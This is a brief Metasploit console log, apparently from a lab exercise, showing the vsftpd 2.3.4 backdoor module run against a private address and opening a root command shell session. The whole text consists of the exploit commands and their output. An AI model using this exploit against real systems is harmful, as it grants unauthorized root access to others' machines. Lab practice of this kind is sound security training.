 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.42.129
RHOSTS => 192.168.42.129
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.42.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.42.129:21 - USER: 331 Please specify the password.
[+] 192.168.42.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.42.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.42.133:45719 -> 192.168.42.129:6200)
at 2019-11-08 08:41:07 -0500